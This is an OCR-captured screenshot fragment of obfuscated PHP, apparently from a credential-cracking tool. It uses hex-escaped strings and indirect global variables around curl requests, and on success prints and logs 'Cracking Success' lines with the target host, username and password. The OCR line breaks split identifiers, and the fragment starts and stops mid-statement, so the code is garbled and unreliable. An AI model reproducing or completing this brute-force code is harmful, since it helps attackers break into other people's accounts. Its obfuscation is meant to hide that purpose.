
rl_exec(${${
"GL\x4f\x42A\x4c\x53"
}[
"\x76\x6c
\x6d\x6bo\x79\x74\x61"
]});
if
(curl_errno(${
$e
evlradf
})==
28
){
print
"\x45rro\x72:\x43\x6fnne
\x63\x74\x69\x6fn\x20Tim\x65out \x2e\x20\x50
leas\x65 C\x68ec\x6b T\x68e \x54\x61\x72\x67
e\x74 \x48ost\x6eame"
;
exit
;}
elseif
(curl_errn
o(${${
"G\x4cO\x42\x41LS"
}[
"\x76\x6cmkoyt
a"
]})==
0
){
echo
"[+] \x43r\x61c\x6bing\x20S\x7
5cc\x65s\x73: $host =\x3e\x20$user:$pass"
;lo
g_open(
"[+]$host =\x3e $user:$pass"
);}}}curl
_close(${${
"\x47\x4c\x4f\x42AL\x53"
}[
"\x76\x
6c\x6dk\x6f\x79\x74a"
?>
Function Calls
None